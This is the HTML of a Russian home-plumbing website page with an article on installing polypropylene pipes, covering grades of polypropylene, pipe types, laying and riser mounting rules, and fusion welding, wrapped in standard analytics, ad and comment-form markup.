        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy">Материалы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy/polipropilenovie">Полипропиленовые</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Монтаж труб из полипропилена: подробная инструкция</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>С развитием прогрессивных технологий и разработкой новых материалов на строительном рынке появились полипропиленовые (пластиковые) трубы. Благодаря доступной цене, простоте использования и высоким эксплуатационным свойствам, они стремительно завоевали популярность в санитарно-технических работах.</p>
<p>В этой статье содержится краткая характеристика пластиковых изделий, информация о том, как нужно проводить монтаж полипропиленовых труб + инструкция по монтажу систем из этих материалов. <span id="more-2862"></span></p>
<div id="attachment_2863" style="width: 660px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2863" class="size-full wp-image-2863 " title="Трубы из полипропилена в сантехническом строительстве" alt="монтаж труб из полипропилена" src="https://o-trubah.ru/wp-content/uploads/montazh-trub-iz-polipropilena.jpg" width="650" height="200" srcset="https://o-trubah.ru/wp-content/uploads/montazh-trub-iz-polipropilena.jpg 650w, https://o-trubah.ru/wp-content/uploads/montazh-trub-iz-polipropilena-300x92.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p id="caption-attachment-2863" class="wp-caption-text">Трубы из полипропилена в сантехническом строительстве</p></div>
<h2>Разновидности полипропилена</h2>
<p>Существует несколько разновидностей пропилена.</p>
<p><span style="text-decoration: underline;">Основные из них:</span></p>
<ol>
<li><strong>Гомополипропилен</strong>. Достаточно твердый полимер, стойкий к изгибам.<br />
<span style="text-decoration: underline;">В его состав могут входить различные добавки, значительно изменяющие характеристики материала.</span></li>
</ol>
<ol>
<ul>
<li>1.1.   Антистатические добавки предотвращают налипание пыли.</li>
<li>1.2.   Нуклеаторы придают материалу прозрачность.</li>
<li>1.3.   Антипирены делают пластик более огнестойким.</li>
</ul>
</ol>
<ol start="2">
<li><strong>Блок-сополимер полипропилена</strong> обладает высокой эластичностью и ударной стойкостью. Устойчив к воздействию щелочей и кислот при высоких температурах.<br />
Наиболее распространенный метод модификации этого полимера – введение в состав антипиренов и антистатических добавок.</li>
<li><strong>Стат-сополимер полипропилена</strong> имеет две разновидности: прозрачный и непрозрачный. Прозрачный чаще используется для производства тары для пищевых продуктов, а непрозрачный – в горячем водоснабжении.</li>
</ol>
<p>Несмотря на низкую стоимость, это достаточно прочный и надежный материал.</p>
<h2>Виды и область применения полипропиленовых труб</h2>
<p><a href="https://o-trubah.ru/materialy/polipropilenovie/polipropilenovaya-vodoprovodnaya-truba-211">Полипропиленовая водопроводная труба</a> – изделие монолитное. Современным рынком предоставлены разные ее виды.</p>
<p><span style="text-decoration: underline;">Широко используются:</span></p>
<ul>
<li><strong>РРН</strong> из гомополипропилена. Основные сферы ее применения – промышленные трубопроводы, холодное водоснабжение, вентиляция.</li>
<li><strong>РРВ</strong> из блок-сополимер полипропилена. Используется в холодном водоснабжении, напольных отопительных системах.</li>
<li><strong>PPR</strong> из стат-сополимер полипропилена. Находит применение в холодном и горячем водоснабжение, водяных и напольных отопительных системах.</li>
<li><strong>PPs</strong> –из термостойкого полипропилена. Максимальная температура ее рабочей среды –  95 °С.</li>
</ul>
<div id="attachment_2864" style="width: 510px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2864" class="size-full wp-image-2864 " title="Трубы из полипропилена" alt="установка полипропиленовых труб" src="https://o-trubah.ru/wp-content/uploads/ustanovka-polipropilenovyh-trub1.jpg" width="500" height="272" srcset="https://o-trubah.ru/wp-content/uploads/ustanovka-polipropilenovyh-trub1.jpg 500w, https://o-trubah.ru/wp-content/uploads/ustanovka-polipropilenovyh-trub1-300x163.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-2864" class="wp-caption-text">Трубы из полипропилена</p></div>
<p>Практически в любых трубопроводах допустима установка полипропиленовых труб. Они используются в отопительных и канализационных системах, для подачи питьевой или технической воды. Их с успехом можно применять при ремонтных работах для замены поврежденных участков из металлических труб.</p>
<p>Полипропиленовые коммуникации – это трубы различной толщины и диаметра. Они могут быть чисто пластиковыми или армированными.</p>
<p>В  холодном водоснабжении, в основном, используют трубы из однородного полипропилена. Для горячего водоснабжения и систем отопления их армируют алюминиевой фольгой. Такой прием помогает в значительной степени снизить температурные удлинения, которые ярко выражены у однородных полимерных труб.</p>
<p>Стенки армированных труб трехслойные – два слоя пластика заключают между собой алюминий. У перфорированной трубы алюминиевое армирование выполняется в виде сетки с малым диаметром ячеек. Такое устройство имеет высокое сопротивление к разрыву и обеспечивает надежность при высоких нагрузках давления.</p>
<div id="attachment_2865" style="width: 567px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2865" class="size-full wp-image-2865 " title="Строение трубы полипропиленовой" alt="инструкция по монтажу полипропиленовых труб" src="https://o-trubah.ru/wp-content/uploads/instrukciya-po-montazhu-polipropilenovyh-trub.png" width="557" height="210" srcset="https://o-trubah.ru/wp-content/uploads/instrukciya-po-montazhu-polipropilenovyh-trub.png 557w, https://o-trubah.ru/wp-content/uploads/instrukciya-po-montazhu-polipropilenovyh-trub-300x113.png 300w" sizes="(max-width: 557px) 100vw, 557px" /><p id="caption-attachment-2865" class="wp-caption-text">Строение трубы полипропиленовой</p></div>
<h2>Монтаж полипропиленовых труб</h2>
<p>Если при проведении работ соблюдается инструкция – монтаж полипропиленовых труб достаточно прост. Система легко устанавливается с помощью спайки концов труб специальным <a href="https://o-trubah.ru/instrumenty/payalniki/payalnik-dlya-polipropilenovyh-trub-28">паяльником для полипропиленовых труб</a> с насадками. Стыки получаются надежными.</p>
<p>При условии соблюдения технологии <a href="https://o-trubah.ru/soedinenie-trub/paika/pajka-polipropilenovyh-trub-37">пайки полипропиленовых труб</a>, независимо от количества, сварочные стыки не влияют на надежность трубопровода.</p>
<p>Второй вариант соединения труб – использование специальных фитингов. Особенно актуально это при подсоединении трубы к металлическим деталям.</p>
<div id="attachment_2866" style="width: 619px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2866" class="size-full wp-image-2866 " title="Соединение труб" alt="монтаж полипропиленовых труб инструкция" src="https://o-trubah.ru/wp-content/uploads/montazh-polipropilenovyh-trub-instrukciya.jpg" width="609" height="234" srcset="https://o-trubah.ru/wp-content/uploads/montazh-polipropilenovyh-trub-instrukciya.jpg 609w, https://o-trubah.ru/wp-content/uploads/montazh-polipropilenovyh-trub-instrukciya-300x115.jpg 300w" sizes="(max-width: 609px) 100vw, 609px" /><p id="caption-attachment-2866" class="wp-caption-text">Соединение труб</p></div>
<p>Несмотря на легкую сборку и другие достоинства пластиковых труб, их монтаж лучше поручить профессионалам.</p>
<blockquote><p>Совет!</p>
<p>Не следует пренебрегать защитой ППР труб от замерзания. Сами трубы, в силу своей эластичности, выдерживают замерзание воды внутри себя.</p>
<p>Но металлические части трубопровода, в том числе и запорная арматура, от этого пострадают.</p></blockquote>
<p><iframe src="https://www.youtube.com/embed/hGiWCZyq_zw" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Инструкция по монтажу</h2>
<p>Настоящая инструкция по монтажу полипропиленовых труб поможет избежать ошибок при установке трубопроводов.</p>
<h3>Общие сведения</h3>
<p>Использовать для работы поврежденные или загрязненные материал и детали нельзя. Во время транспортировки, хранения и монтажа весь материал следует оберегать от механических повреждений и открытого огня.</p>
<p>При монтаже температура воздуха в месте проведения работ не должна быть ниже +5 °С. От этого зависит качество соединений.</p>
<p>Сгибание труб без нагрева может проводиться при температуре +15 °С и выше.</p>
<p>Для труб диаметром 16-32 мм радиус изгиба не может быть меньше восьми диаметров изгибаемой трубы.</p>
<p>Для пересечения трубопроводов используют специальную деталь – перекрещивание.</p>
<p>Соединяют полипропиленовые детали с помощью полифузной сварки, стыковой сварки или электрофитингов.</p>
<p>При соединении резьбовыми фитингами используют специальные уплотняющие материалы. Нарезать резьбу на трубе запрещается.</p>
<p>На монтаж полипропиленовых труб инструкция содержит рекомендации, обеспечивающие качественное выполнение работ.</p>
<h3>Прокладка трубопровода</h3>
<div id="attachment_2867" style="width: 272px" class="wp-caption alignright"><img aria-describedby="caption-attachment-2867" class="size-full wp-image-2867 " title="Запорная арматура для трубопровода" alt="инструкция монтаж полипропиленовых труб" src="https://o-trubah.ru/wp-content/uploads/instrukciya-montazh-polipropilenovyh-trub.jpg" width="262" height="192" /><p id="caption-attachment-2867" class="wp-caption-text">Запорная арматура для трубопровода</p></div>
<p>При установке трубопровода следует выдерживать минимальный уклон по направлению к низким местам &#8212; 0,5 %. Там предусматривается возможность стока с помощью сливных кранов или водоотводных клапанов.</p>
<p>Трубопровод должен быть разделен на участки, которые можно перекрыть при необходимости. Для этого устанавливаются вентили и шаровые краны. Предварительно проверяют их работоспособность.</p>
<p>В точках установки водоразборной арматуры, трубопровод заканчивают настенными угольниками или настенным комплектом. Он регулируется по осям зависимо от вида смесителя.</p>
<blockquote><p>Совет!</p>
<p>Настенные угольники и комплекты, до установки водоразборных приборов, необходимо закрыть пластмассовыми пробками.</p>
<p>Это предохранит их от засорения и повреждений.</p></blockquote>
<p>Настенные колена предпочтительно закрепить на жесткий держатель стенного комплекта. Он обеспечит неподвижность колен.</p>
<p>Для разводящего трубопровода используют трубы  диаметром 16-20 мм.  Они укладываются в подготовленный канал или штробу.</p>
<p>При прокладке трубопроводной трассы следует учитывать склонность полипропилена к линейным температурным расширениям. Поэтому, при установке изолированного трубопровода, желоб должен быть свободным.</p>
<p>Когда установка полипропиленовых труб проводится в монтажных шахтах, крепление выполняют с помощью опор, держателей и хомутов.</p>
<div id="attachment_2868" style="width: 410px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2868" class="size-full wp-image-2868 " title="Материал для монтажа полипропиленовых труб" alt="материал для монтажа полипропиленовых труб" src="https://o-trubah.ru/wp-content/uploads/material-dlya-montazha-polipropilenovyh-trub.jpg" width="400" height="237" srcset="https://o-trubah.ru/wp-content/uploads/material-dlya-montazha-polipropilenovyh-trub.jpg 400w, https://o-trubah.ru/wp-content/uploads/material-dlya-montazha-polipropilenovyh-trub-300x177.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-2868" class="wp-caption-text">Материал для монтажа полипропиленовых труб</p></div>
<p>Прокладка труб в конструкциях пола или потолка осуществляется в защитных гибких трубах. Они предохранят трубопровод и, за счет воздушного пространства, обеспечат теплоизоляцию.</p>
<h3>Монтаж стояков</h3>
<p>Стояки должны монтироваться с учетом размещения неподвижных опор и создания свободной компенсации линейного расширения. Компенсация обеспечивается подвижными опорами у основания и на вершине стояка.</p>
<p>Разделение стояка на несколько компенсационных участков проводится установкой неподвижных опор. Между неподвижными опорами обеспечивают компенсацию расширения труб.</p>
<h3>Дополнительные рекомендации</h3>
<p>Трубы можно резать только хорошо наточенным острым инструментом. Рекомендуется использовать для этой цели режущий инструмент, предназначенный для пластиковых труб, или специальные ножницы.</p>
<p>Соединение переходов от пластика к металлу в системах отопления и горячего водопровода можно использовать только переходы с запрессованной вставкой из никелированной латуни. В этом случае резьбовые соединения затягивают ключом с лентой.</p>
<p>Герметизацию резьбовых соединений инструкция по монтажу полипропиленовых труб рекомендует выполнять с помощью тефлоновых нити или ленты, или специальной уплотняющей пастой.</p>
<h2>Сварка</h2>
<p>Для сращивания полипропиленовых труб, кроме фитингов, можно использовать сварку – полифузную, стыковую или с помощью электрофитинга.</p>
<p>Наиболее распространенный способ – диффузная сварка. В его основе лежат физико-химические особенности материала. Полипропилен для прочного соединения достаточно разогреть до +260 С и плотно придавить. При остывании образуется надежное соединение.</p>
<p>Высокие технические характеристики труб из полипропилена вывели их в лидеры на строительном рынке.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8e13d3c8a8" /><input type="hidden" name="_wp_http_referer" value="/materialy/polipropilenovie/montazh-trub-iz-polipropilena-258" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="2862" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>28.03.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/polipropilenovie/podklyuchenie-radiatora-otopleniya-k-polipropilenovym-trubam-479"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/fragment-sovremennoy-sistemy-otopleniya-chastnogo-doma-600x453.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/polipropilenovie/podklyuchenie-radiatora-otopleniya-k-polipropilenovym-trubam-479"><div class="post_date">17 июня 2016</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/materialy/polipropilenovie/podklyuchenie-radiatora-otopleniya-k-polipropilenovym-trubam-479" class="title">Подключение радиатора отопления к полипропиленовым трубам: выбор радиаторов, запорной арматуры и фитингов</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/polipropilenovie/podklyuchenie-radiatora-otopleniya-k-polipropilenovym-trubam-479">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/pprc-truby.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418"><div class="post_date">02 июня 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418" class="title">PPRC трубы: старый знакомый с непривычным именем</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418">комментарии</a> (1)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/polipropilenovie/polipropilenovye-truby-tehnicheskie-harakteristiki-251"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/polipropilenovye-truby-tehnicheskie-harakteristiki.jpeg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/polipropilenovie/polipropilenovye-truby-tehnicheskie-harakteristiki-251"><div class="post_date">09 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/materialy/polipropilenovie/polipropilenovye-truby-tehnicheskie-harakteristiki-251" class="title">Полипропиленовые трубы: технические характеристики и технология монтажа </a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/polipropilenovie/polipropilenovye-truby-tehnicheskie-harakteristiki-251">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/materialy/polipropilenovie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
